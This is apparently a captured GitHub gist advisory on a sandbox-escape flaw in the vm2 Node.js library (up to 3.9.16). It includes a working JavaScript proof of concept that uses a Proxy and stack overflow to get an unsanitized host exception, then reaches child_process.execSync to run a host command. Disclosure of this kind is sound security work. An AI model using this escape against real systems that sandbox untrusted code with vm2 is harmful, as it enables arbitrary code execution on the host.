 https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef DenCode | Encoding &... Web Developer Tools ... URL Decode and Enco...
Summary
There exists a vulnerability in exception sanitization of vm2 for versions up to 3.9.16, allowing attackers to raise an unsanitized
host exception inside handleException() which can be used to escape the sandbox and run arbitrary code in host context.
Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));